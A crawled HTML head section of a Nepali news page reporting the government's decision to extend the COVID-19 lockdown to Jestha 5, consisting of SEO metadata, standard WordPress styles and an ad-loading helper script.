

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestkhabar.com/archives/3083
body_size: 98109
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width" />
<title>लम्बियो जेठ ५ सम्म ‘लकडाउन’, थप कडाई गर्ने सरकारको निर्णय - Best Khabar</title>
<link rel="apple-touch-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.png">
<link rel="shortcut icon" type="image/x-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bestkhabar.com/xmlrpc.php" />
<noscript><link rel="stylesheet" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestkhabar.com/archives/3083" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="लम्बियो जेठ ५ सम्म ‘लकडाउन’, थप कडाई गर्ने सरकारको निर्णय - Best Khabar" />
	<meta property="og:description" content="०६ मे, २०२०काठमाडौं । सरकारले कोरोना भाइरस (कोभिड १९) को संक्रमणलाई मध्यनजर गर्दै देशभर गरेको लकडाउनको समयावधि फेरि थप गरेको छ । नेपाल सरकार मन्त्रीपरिषद्को आज बसेको बैठकले आगामी जेठ ५ गते राति १२ बजेसम्मका लागि लकडाउनको समयावधि थप गर्ने निर्णय गरेको हो । यसअघि सरकारले पाँचौ पटक थप गरेको लकडाउनको समय सीमाभोलि राति सकिँदै..." />
	<meta property="og:url" content="https://bestkhabar.com/archives/3083" />
	<meta property="og:site_name" content="Best Khabar" />
	<meta property="article:published_time" content="2020-05-06T08:23:04+00:00" />
	<meta property="article:modified_time" content="2020-05-06T17:13:26+00:00" />
	<meta property="og:image" content="https://bestkhabar.com/wp-content/uploads/2020/03/cabinet0.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Best Khabar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Khabar Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestkhabar.com/archives/3083","url":"https://bestkhabar.com/archives/3083","name":"लम्बियो जेठ ५ सम्म ‘लकडाउन’, थप कडाई गर्ने सरकारको निर्णय - Best Khabar","isPartOf":{"@id":"https://bestkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bestkhabar.com/archives/3083#primaryimage"},"image":{"@id":"https://bestkhabar.com/archives/3083#primaryimage"},"thumbnailUrl":"https://bestkhabar.com/wp-content/uploads/2020/03/cabinet0.jpg","datePublished":"2020-05-06T08:23:04+00:00","dateModified":"2020-05-06T17:13:26+00:00","author":{"@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a"},"breadcrumb":{"@id":"https://bestkhabar.com/archives/3083#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestkhabar.com/archives/3083"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/archives/3083#primaryimage","url":"https://bestkhabar.com/wp-content/uploads/2020/03/cabinet0.jpg","contentUrl":"https://bestkhabar.com/wp-content/uploads/2020/03/cabinet0.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://bestkhabar.com/archives/3083#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestkhabar.com/"},{"@type":"ListItem","position":2,"name":"लम्बियो जेठ ५ सम्म ‘लकडाउन’, थप कडाई गर्ने सरकारको निर्णय"}]},{"@type":"WebSite","@id":"https://bestkhabar.com/#website","url":"https://bestkhabar.com/","name":"Best Khabar","description":"Best Nepali Online News Portal Of Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestkhabar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a","name":"Best Khabar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","caption":"Best Khabar Team"},"url":"https://bestkhabar.com/archives/author/bestkhabar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Khabar &raquo; लम्बियो जेठ ५ सम्म ‘लकडाउन’, थप कडाई गर्ने सरकारको निर्णय Comments Feed" href="https://bestkhabar.com/archives/3083/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F3083" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F3083&#038;format=xml" />
<!-- bestkhabar.com is managing ads with Advanced Ads --><script id="bestk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5' type='text/css' media='all' />
